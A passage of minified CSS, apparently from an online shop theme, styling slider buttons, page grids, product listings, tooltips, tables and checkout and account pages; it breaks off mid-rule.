.swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}} @media all {@charset "UTF-8"; body { overflow-x:hidden; } .wrapper, .mega-menu-content, .site-wrapper > .container { max-width:1024px; } .site-wrapper { position:relative; width:100%; min-height:100vh; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; margin:0 auto; } .site-wrapper > .container { width:100%; padding:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .site-wrapper > .container > .row { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .row { margin-left:0; margin-right:0; } .row > div { padding-left:0; padding-right:0; } .site-wrapper > .container::before, .site-wrapper > .container::after, .site-wrapper > .container > .row::before, .site-wrapper > .container > .row::after { display:none; } #content { width:100%; } .phone .side-column { display:none !important; } .phone #content { max-width:100% !important; } .title { position:relative; line-height:1.2; margin:0; padding:0; } .title span::after { top:1px; } html:not(.popup) .site-wrapper > h1.page-title > span { display:block; margin:0 auto; } html:not(.popup) .site-wrapper > h1.page-title::after { display:none !important; } footer { clear:both; margin-top:auto; z-index:1; } .desktop.footer-reveal .site-wrapper::before { content:""; position:absolute; width:100%; height:100%; z-index:1; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); pointer-events:none; } .desktop.footer-reveal .site-wrapper > *:not(footer) { z-index:2; } .desktop.footer-reveal .site-wrapper header { z-index:3; } .desktop.footer-reveal .top-row { position:relative; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); } .desktop.footer-reveal footer { position:fixed; z-index:0; width:100vw; bottom:0; } .breadcrumb { margin:0; border-radius:0; position:relative; padding:0; background-color:transparent; width:100%; margin:0 auto; } .breadcrumb > li { position:relative; word-break:break-all; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .breadcrumb > li:last-of-type a { pointer-events:none; text-decoration:none; } .breadcrumb::before { content:""; position:absolute; width:100vw; height:100%; left:50%; margin-left:-50vw; top:0; z-index:-1; } .boxed-layout .breadcrumb::before { display:none; } #content h1 + p:only-of-type:last-child { margin:0; padding:10px; } .notice-module .module-body, .notice-module .hn-body { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .expand-block { position:relative; } .no-expand .expand-content { max-height:100% !important; overflow:visible !important; } .no-expand .block-expand-overlay { display:none !important; } .module-info_blocks .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .module-info_blocks .info-blocks-image .info-block::before { display:none; } .module-info_blocks .info-block-img { position:relative; } .info-block { position:relative; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; height:100%; } .info-block::before { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-flex:0; -ms-flex:0 0 auto; flex:0 0 auto; line-height:1; text-align:center; } .info-block .count-badge { position:absolute; right:0; top:0; } .info-block-content { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .scroll-top { display:none; position:fixed; z-index:10001; right:20px; bottom:10px; cursor:pointer; } .scroll-top i { font-size:50px; } .scroll-top.scroll-top-active { display:block !important; } .journal-loading { position:absolute; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); z-index:0; } .journal-loading i::before { content:"\e92f"; font-family:icomoon; line-height:1; position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -51%); transform:translate(-50%, -51%); } .journal-loading + iframe { z-index:10; } .j-loader-content .journal-loading { position:static; -webkit-transform:none; transform:none; } .no-search .mobile-search-wrapper { display:none !important; } .breadcrumb + span { height:0; } .grid-rows { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .grid-row { position:relative; -webkit-backface-visibility:hidden; backface-visibility:hidden; } .grid-row::before { width:100vw; height:100%; position:absolute; top:0; left:50%; pointer-events:none; -webkit-backface-visibility:hidden; backface-visibility:hidden; outline:1px solid transparent; } .grid-row .wave { pointer-events:none; position:absolute; width:100%; } .grid-row .wave-top { top:0; left:0; -webkit-transform:translateY(-63%); transform:translateY(-63%); } .grid-row .wave-bottom { z-index:-1; bottom:0; left:0; -webkit-transform:translateY(63%) scaleY(-1); transform:translateY(63%) scaleY(-1); } .boxed-layout .grid-row::before { width:100%; } .mega-menu .grid-row { overflow:hidden; } .grid-cols { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin:0 auto; height:100%; } .grid-col { width:100%; position:relative; } .module { position:relative; } .side-column > .grid-rows > .grid-row > .grid-cols > .grid-col { width:100% !important; } .grid-items { height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .grid-item { width:100%; } .desktop #top .grid-col::before, .desktop #content-top .grid-col::before, .desktop #bottom .grid-col::before { pointer-events:none; position:absolute; padding:0 4px; font-size:12px; top:0; left:0; background-color:palegreen; z-index:10; } .desktop #top .grid-col:hover::before, .desktop #content-top .grid-col:hover::before, .desktop #bottom .grid-col:hover::before { content:attr(data-dimensions); } .desktop #top .grid-cols > div:only-of-type::before { display:none; } ::before, ::after { position:relative; font-size:inherit; text-rendering:auto; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale; font-weight:400; } .fa { position:relative; } .h1, .h2, .h3, h1, h2, h3, .h4, .h5, .h6, h4, h5, h6 { margin:0; font-weight:700; } p { margin:0; } s { text-decoration:none; font-size:70%; font-style:normal; font-weight:400; white-space:normal; line-height:1; max-width:125px; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } img { max-width:100%; height:auto; -ms-flex-item-align:start; align-self:flex-start; } .language-flag { max-width:none; } .lazyload, .lazyloading { opacity:0; } .lazyloaded { opacity:1; -webkit-transition:opacity 300ms; transition:opacity 300ms; } @-webkit-keyframes fa-rotate { 0% { transform:perspective(120px) rotateX(0deg) rotateY(0deg); -webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg); } 50% { transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg); -webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg); } 100% { transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg); -webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } } @keyframes fa-rotate { 0% { transform:perspective(120px) rotateX(0deg) rotateY(0deg); -webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg); } 50% { transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg); -webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg); } 100% { transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg); -webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } } a, button { -ms-touch-action:manipulation; touch-action:manipulation; } a:focus, a:hover { text-decoration:none; } button { border:none; outline:none; margin:0; padding:0; } button:focus, button.active:focus, button:active:focus, .btn:focus, .btn.active:focus, .btn:active:focus, .btn-default:focus, .btn-default.active:focus, .btn-default:active:focus { outline:none; } button.active, button:active, .btn.active, .btn:active, .btn-default.active, .btn-default:active { -webkit-box-shadow:none; box-shadow:none; } .btn.disabled { pointer-events:none; position:relative; opacity:1; } .btn.disabled::before, .btn.disabled > span { opacity:0; } .btn.disabled::after { content:""; position:absolute; } .btn.btn-full { width:100%; } .btn { border:none; border-radius:0; background:transparent; padding:0; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; position:relative; line-height:1; min-width:0; -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; } .btn > span:first-of-type { min-width:0; white-space:nowrap; } .btn > .links-text:empty { display:none; } .btn .count-badge { margin:0; } :focus { outline:none; } .buttons .pull-right > a:not(.btn) { margin:0 5px; } .buttons .pull-right > a:not(.btn) + input { margin:0 5px 0 0; } .count-badge { font-size:10px; margin-left:5px; min-width:1.65em; height:1.65em; padding:0 3px; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-flex:0; -ms-flex:0 0 auto; flex:0 0 auto; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; line-height:0; } .fa-stack { font-size:15px; width:1.1em; height:1em; line-height:1; } .fa-stack i { font-size:1em; } .fa-star, .fa-star + .fa-star-o { color:gold; } .fa-stack-1x, .fa-stack-2x { position:absolute; left:0; width:100%; text-align:center; } .product-thumb:hover .countdown { opacity:1; } label { font-weight:400; position:relative; } legend { border:none; margin:10px 0; color:inherit; } .has-error .form-control { -webkit-box-shadow:none; box-shadow:none; } .has-error .control-label, .has-error .text-danger { color:inherit; } .input-group .btn { height:100%; } .input-group .btn i { position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); } #input-captcha { max-width:140px; } #input-captcha + img { margin:0 7px; } fieldset + fieldset { margin-top:20px; } .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group { margin:0; } .bootstrap-datetimepicker-widget tr td span.active { background-color:inherit; color:inherit; text-shadow:inherit; z-index:3; } .bootstrap-datetimepicker-widget tr td:hover, .bootstrap-datetimepicker-widget tr td.active { z-index:2; } .bootstrap-datetimepicker-widget .picker-switch + .collapse .timepicker-hours, .bootstrap-datetimepicker-widget .picker-switch + .collapse .timepicker-minutes { margin-top:10px; } .bootstrap-datetimepicker-widget .timepicker-picker .btn { margin:10px 0; } .bootstrap-datetimepicker-widget .picker-switch .btn { margin-top:10px; } a :active, button :active, .btn :active { opacity:.9; } i.fa { font-style:normal; } table { border-collapse:inherit; } table td { padding:10px 15px; } .table, table, .table-responsive > .table { margin-bottom:0; border-width:0; } html[dir='rtl'] .table { max-width:none; max-width:initial; } .table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th { padding:8px 14px; border-top-color:transparent; vertical-align:middle; } .table { border-color:transparent; } .table > tbody + tbody { border-top:0; } table td:first-child, table th:first-child, .table-bordered td:first-child, .table-bordered th:first-child { border-left-width:0; } table td:last-child, table th:last-child, .table-bordered td:last-child, .table-bordered th:last-child { border-right-width:0; } table thead > tr > td, .table-bordered thead > tr > td { border-bottom-width:1px; border-right-width:0; } table tbody tr:last-child td, table tbody tr:last-child th, .table-bordered tbody tr:last-child td, .table-bordered tbody tr:last-child th { border-bottom-width:0; } table tfoot > tr > td, .table-bordered tfoot > tr > td { border-bottom-width:0; border-right-width:0; } table > thead > tr > td { border-bottom-width:1px; } table > thead:first-of-type > tr > td { border-top-width:0 !important; } .table > tbody:first-child > tr:first-of-type > td { border-top-width:0 !important; } @media screen and (max-width:767px) { .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tfoot > tr > td, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > thead > tr > th { white-space:normal; } } .tooltip { z-index:10001; pointer-events:none; opacity:1; } .tooltip.in { opacity:1; pointer-events:none; } .tooltip-inner { color:white; background:#333; border-radius:5px; font-size:13px; padding:.2em .6em; } .tooltip.top .tooltip-arrow { border-top-color:#333; } .tooltip.right .tooltip-arrow { border-right-color:#333; } .tooltip.bottom .tooltip-arrow { border-bottom-color:#333; } .tooltip.left .tooltip-arrow { border-left-color:#333; } .tooltip.fade > * { opacity:0; visibility:hidden; -webkit-transition:all 0.15s ease-in-out; transition:all 0.15s ease-in-out; } .tooltip.fade.in > * { opacity:1; visibility:visible; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); } .tooltip.top > * { -webkit-transform:translate3d(0, 7px, 0); transform:translate3d(0, 7px, 0); } .tooltip.right > * { -webkit-transform:translate3d(-7px, 0, 0); transform:translate3d(-7px, 0, 0); } .tooltip.bottom > * { -webkit-transform:translate3d(0, -7px, 0); transform:translate3d(0, -7px, 0); } .tooltip.left > * { -webkit-transform:translate3d(7px, 0, 0); transform:translate3d(7px, 0, 0); } iframe { max-width:100%; border:none; } hr { margin-top:10px; margin-bottom:10px; position:relative; overflow:visible; } hr::before { position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); line-height:0; width:1em; height:1em; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } br { height:1px; display:block; } blockquote { border:none; padding:0; margin:0; border:none; font-size:inherit; } blockquote::before { float:left; line-height:1; font-size:2.5em; font-style:normal; } blockquote::after { content:""; display:table; width:100%; clear:both; } .cart-heading, .info-block, .nav-tabs li a, .btn, .name a, .catalog-title, .subitem a, .panel-title a, .refine-item a, .compare-btn, .search-result a, .j-menu > li > a, .dropdown-toggle > a, .menu-item > a, .account-list a, .tags a, .module-blog_categories a, .module-blog_comments a, .blog-feed, .mobile-custom-menu, .slider-static-text, .x { text-decoration:none; } .cart-heading:hover, .info-block:hover, .nav-tabs li a:hover, .btn:hover, .name a:hover, .catalog-title:hover, .subitem a:hover, .panel-title a:hover, .refine-item a:hover, .compare-btn:hover, .search-result a:hover, .j-menu > li > a:hover, .dropdown-toggle > a:hover, .menu-item > a:hover, .account-list a:hover, .tags a:hover, .module-blog_categories a:hover, .module-blog_comments a:hover, .blog-feed:hover, .mobile-custom-menu:hover, .slider-static-text:hover, .x:hover { text-decoration:none; } .login-box .well > .btn { margin-top:auto; -ms-flex-item-align:start; align-self:flex-start; } #account, #address, #account-address form > div:not(.buttons) { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .route-account-wishlist .table { margin-bottom:0; } .route-account-wishlist .table-responsive .btn { padding:10px; } .route-account-wishlist .table-responsive .fa-times::before, .route-account-wishlist .table-responsive .fa-shopping-cart::before { font-size:16px; } [class*="route-account-"]:not(.route-account-address) table .text-right .btn, [class*="route-account-"]:not(.route-account-address-delete) table .text-right .btn { min-width:35px; min-height:35px; margin:2px; } [class*="route-account-"]:not(.route-account-address) table .text-right .btn i, [class*="route-account-"]:not(.route-account-address-delete) table .text-right .btn i { position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); } [class*="route-account-"]:not(.route-account-address) table .text-right .btn i::before, [class*="route-account-"]:not(.route-account-address-delete) table .text-right .btn i::before { font-size:16px; } .cart-total .table { margin:0 !important; } .cart-total .table td + td { width:15%; min-width:130px; } @media only screen and (max-width:760px) { .route-checkout-cart .panels-total .form-group .input-group .input-group-btn .btn { width:100%; margin-left:0; margin-top:5px; height:40px; padding:10px; } html[dir='rtl'].route-checkout-cart .panels-total .form-group .input-group .input-group-btn .btn { margin-left:0; margin-left:initial; margin-right:0; } } .phone.route-checkout-checkout #payment > div > div > div { max-width:100%; } .route-information-sitemap #content > .row { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .route-information-sitemap #content > .row::before { display:none; } .route-information-sitemap #content > .row > div { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .route-information-sitemap #content > .row > div > ul { padding:0; } .route-information-sitemap #content > .row > div > ul ul { padding-left:20px; } .route-information-sitemap #content > .row > div > ul li { list-style:none; margin-top:5px; } .route-information-sitemap #content > .row > div > ul li a::before { margin:0 5px; } .route-product-manufacturer .brand .row { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin:-5px; } .route-product-manufacturer .brand .row::before, .route-product-manufacturer .brand .row::after { display:none; } .route-product-manufacturer .brand .row > div { padding:5px; display:-webkit-box; display:-ms-flexbox; display:flex; width:20%; } .route-product-compare .compare-buttons .btn { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; margin:4px; } .route-product-compare .compare-buttons .btn::before { display:none; } @media only screen and (max-width:760px) { } .refine-name .links-text { line-height:1.2; } @media only screen and (max-width:470px) { } .mac.webkit .select-group .input-group-addon { position:relative; z-index:2; } .mac.webkit .select-group .form-control { position:relative; left:-3px; z-index:1; } .phone .pagination-results { -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .phone .pagination-results > div { text-align:center; width:100%; } .phone .pagination-results .pagination { -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .phone .pagination-results .pagination > li { margin-bottom:5px; } .pagination > li.active a, .pagination > li.active span, .pagination > li.active a:hover, .pagination > li.active span:hover { background:transparent; } .product-grid:not(.swiper-wrapper), .isotope-grid, .module-products-list .product-list:not(.swiper-wrapper) { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .product-layout { display:-webkit-box; display:-ms-flexbox; display:flex; position:relative; } .product-layout:hover { z-index:2; } .product-thumb { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; min-width:0; position:relative; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; overflow:hidden; -webkit-transform-style:preserve-3d; transform-style:preserve-3d; } .product-thumb .image { position:relative; overflow:hidden; } .product-thumb .image::before { content:""; position:absolute; width:100%; bottom:0; height:100%; pointer-events:none; z-index:1; -webkit-transition:all 0.01s ease-out; transition:all 0.01s ease-out; } .product-thumb .product-img { display:block; } .product-thumb .product-img > div { position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-transition:all 0.25s ease-out; transition:all 0.25s ease-out; } .product-thumb .product-img img { pointer-events:none; -webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out; width:100%; height:auto; } .product-thumb .product-img img.img-second { visibility:hidden; opacity:0; position:absolute; } .product-thumb .product-labels { z-index:3; } .product-thumb:hover { z-index:1; } .product-thumb:hover .has-second-image img { visibility:hidden; } .product-thumb:hover .has-second-image img.img-second { visibility:visible; opacity:1; } .product-thumb .caption { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; position:relative; } .product-thumb .name { font-size:14px; font-weight:400; line-height:1.3; margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; max-width:100%; } .product-thumb .name a { display:block; text-align:center; } .product-thumb .stepper { height:auto; } .product-thumb .description { margin:0 0 auto 0; } .product-thumb .price > div { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .product-thumb .price span { line-height:1; } .product-thumb .price .price-tax { line-height:1.5; } .product-thumb .price-tax { color:#999; display:block; } .product-thumb .countdown { position:absolute; bottom:0; left:50%; -webkit-transform:translateX(-50%); transform:translateX(-50%); pointer-events:none; z-index:2; } .product-thumb .stats { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap; } .safari .product-thumb .product-img, .safari .product-thumb .product-labels { -webkit-transform:translateZ(1px); transform:translateZ(1px); } .product-layout .quickview-button { position:absolute; z-index:4; overflow:hidden; } .product-layout .quickview-button span { display:none; } .product-layout .button-group, .product-layout .wish-group, .product-layout .extra-group { display:-webkit-box; display:-ms-flexbox; display:flex; } .product-layout .btn-text { display:none; } .product-layout .buttons-wrapper { margin-top:auto; } .product-layout .buttons-wrapper .button-group { position:static; -webkit-transition:-webkit-transform 0.2s ease-out; transition:-webkit-transform 0.2s ease-out; transition:transform 0.2s ease-out; transition:transform 0.2s ease-out, -webkit-transform 0.2s ease-out; } .product-layout .buttons-wrapper a::before { line-height:1; } .product-layout .rating { width:100%; -webkit-box-align:center; -ms-flex-align:center; align-items:center; pointer-events:none; -webkit-transition:all 0.1s ease-in-out; transition:all 0.1s ease-in-out; } .product-layout .rating-stars { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-transition:all 0.1s ease-in-out; transition:all 0.1s ease-in-out; } .product-layout .wish-group, .product-layout .cart-group, .product-layout .extra-group { position:relative; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .product-layout .wish-group { -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; } .product-grid .button-group { -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .phone .btn-quickview { display:none !important; } .tablet .btn-quickview { display:none !important; } .product-list .product-thumb { display:block; } .product-list .product-thumb .image { float:left; overflow:hidden; } .product-list .product-thumb .caption > * { -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; } .product-list .product-thumb .caption .price { margin-top:0; text-align:left; } .product-list .product-thumb .rating { margin:0; -webkit-box-ordinal-group:0; -ms-flex-order:-1; order:-1; } .product-list .product-thumb .name { margin:0; padding-left:0; padding-top:0; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; } .product-list .product-thumb .name a { text-align:left; } .product-list .product-thumb .description { display:-webkit-box; display:-ms-flexbox; display:flex; padding-top:0; padding-left:0; text-align:left; margin-bottom:0; margin-top:0; } .product-list .product-thumb .button-group { -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -webkit-box-flex:1; -ms-flex:1; flex:1; } .product-list .product-thumb .cart-group { -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; } .product-list .product-thumb .caption .buttons-wrapper { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:auto; width:auto; } .product-list .product-thumb .extra-group { width:auto; pointer-events:none; } .product-list .product-thumb .extra-group .btn { pointer-events:auto; } .product-list .product-thumb .extra-group > div { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .side-products:not(.swiper-wrapper) { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .side-product { width:100%; display:block; position:relative; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .side-product > div { float:left; } .side-product .image { position:relative; max-width:100%; } .side-product .image a { height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; } .side-product .image img { width:100%; } .side-product .name { line-height:1.1; } .side-product .name a { display:block; } .side-product .caption { height:100%; } .side-product .rating-stars { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; } .side-product .price { display:-webkit-box; display:-ms-flexbox; display:flex; } .side-product .price > span { line-height:1.35; } .mobile .product-thumb .product-img > div, .mobile .module-gallery .module-item > a img, .mobile .post-thumb .image img, .mobile .manufacturer-thumb .image img { -webkit-transform:scale(1) !important; transform:scale(1) !important; } .mobile input { -webkit-box-shadow:none; box-shadow:none; } .product-image .swiper { width:auto; width:-webkit-fill-available; width:-moz-available; } .product-image .swiper.main-image { padding:0; } .product-image .swiper.main-image .swiper-pagination { bottom:10px; } .product-image .additional-images.swiper { padding:0; } .product-image .direction-vertical .additional-images .swiper-container { overflow:visible; } .product-image .direction-vertical .additional-images .swiper-pagination { display:none !important; } .product-image .additional-images:not(.swiper) { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .product-image.direction-vertical .additional-images .swiper-container { width:100%; height:100%; overflow:hidden; } .product-image.direction-vertical .additional-images .swiper-wrapper { -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .product-image.direction-vertical .additional-images .swiper-buttons { width:100%; height:100%; opacity:0; } .product-image.direction-vertical .additional-images .swiper-buttons > div { left:50%; top:0; -webkit-transform:translateX(-50%); transform:translateX(-50%); max-width:100%; } .product-image.direction-vertical .additional-images .swiper-buttons > div::before { -webkit-transform:rotate(90deg); transform:rotate(90deg); } .product-image.direction-vertical .additional-images .swiper-buttons .swiper-button-next { top:auto; bottom:0; } .product-image.direction-vertical.additional-images-loaded .additional-images .swiper-buttons { opacity:1; } .zm-viewer, .zm-handler { pointer-events:none; z-index:10; } .zm-viewer { opacity:0; -webkit-transition:opacity .25s .25s ease-in-out; transition:opacity .25s .25s ease-in-out; } .product-info .rating { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .product-info .rating > span { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; } .product-info .rating > span:last-of-type { margin-right:10px; } .product-info .rating div a { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; margin:0 2px; } .product-info .rating b { font-weight:400; } .product-info .rating-stars { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin-right:5px; } .product-info .product-details .button-group-page { bottom:0; left:0; right:0; } .popup-quickview .main-image .swiper-pagination, .popup-quickview .main-image .swiper-buttons { display:none !important; } #tab-specification .table { margin-bottom:0 !important; } #review > p { margin:0; } #review table { 